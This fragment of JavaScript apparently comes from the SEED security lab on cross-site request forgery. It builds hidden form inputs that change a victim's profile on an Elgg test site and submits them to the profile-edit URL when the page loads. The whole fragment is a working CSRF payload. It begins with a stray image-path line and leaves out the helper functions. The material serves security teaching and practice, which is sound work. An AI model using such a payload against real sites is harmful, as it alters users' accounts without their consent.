 var fields;
// The following are form entries that need to be filled out
// by attackers. The entries are made hidden, so the victim
// won’t be able to see them.
fields += "<input type='hidden' name='name' value='Boby'>";
fields += "<input type='hidden' name='description' value='I support SEED project!'
>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value=''>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='40'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url,fields);
}
// invoke csrf_hack() after the page is loaded.